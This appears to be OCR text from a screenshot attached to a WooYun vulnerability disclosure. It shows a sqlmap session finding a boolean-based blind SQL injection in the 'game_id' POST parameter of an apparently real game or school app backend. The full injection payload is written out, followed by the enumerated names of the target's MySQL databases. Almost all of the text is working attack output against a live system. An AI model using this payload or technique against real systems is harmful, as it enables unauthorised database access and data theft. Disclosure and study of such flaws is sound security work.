 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:00:05
[18:00:05] [INFO] resuming back-end DBMS 'mysql'
[18:00:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: game_id (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: city_id=010&device_id=82AD1E4A-4739-4385-AE03-9ECD54008C21&device_t
ype=ios&game_id=(SELECT (CASE WHEN (1636=1636) THEN 1636 ELSE 1636*(SELECT 1636
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&school_id=110&version=1.00.0409.00
392
---
[18:00:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:00:06] [INFO] fetching database names
[18:00:06] [INFO] fetching number of databases
[18:00:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:00:06] [INFO] retrieved: 207
[18:00:10] [INFO] retrieved: information_schema
[18:00:32] [INFO] retrieved: CloudRewards
[18:00:44] [INFO] retrieved: cloud
[18:00:50] [INFO] retrieved: cloud_app
[18:00:59] [INFO] retrieved: cloud_game
[18:01:11] [INFO] retrieved: cloud_sync_config
[18:01:38] [INFO] retrieved: cloud_sync_data_01
[18:02:00] [INFO] retrieved: cloud_sync
[18:02:33] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
_data_02
[18:02:47] [INFO] retrieved: cloud_sync_data_03
[18:03:10] [INFO] retrieved: cloud_sync_data_04
[18:03:29] [INFO] retrieved: cloud_sync_data_05
[18:03:51] [INFO] retrieved: cloud_sync_data_06
[18:04:09] [INFO] retrieved: cloud_sync_data_07
[18:04:34] [INFO] retrieved: cloud_sync_data_08
[18:04:55] [INFO] retrieved: cloud_sync_data_09
[18:05:11] [INFO] retrieved: cloud_sync_data_10
[18:05:32] [INFO] retrieved: cloud_sync_data_11
[18:05:55] [INFO] retrieved: cloud_sync_data_12
[18:06:23] [INFO] retrieved: cloud_sync_data
www.wooyun.org